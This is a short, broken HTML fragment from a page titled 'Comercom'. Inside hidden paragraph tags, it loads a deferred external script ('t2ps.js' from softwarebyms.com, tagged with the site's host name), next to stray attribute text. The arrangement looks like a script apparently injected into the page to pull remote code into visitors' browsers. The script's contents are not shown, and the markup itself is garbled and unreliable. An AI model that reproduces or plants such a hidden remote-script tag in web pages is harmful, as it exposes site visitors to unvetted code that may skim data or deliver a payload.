 Comercom</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=comercom-rdc.com"></script><p hidden>
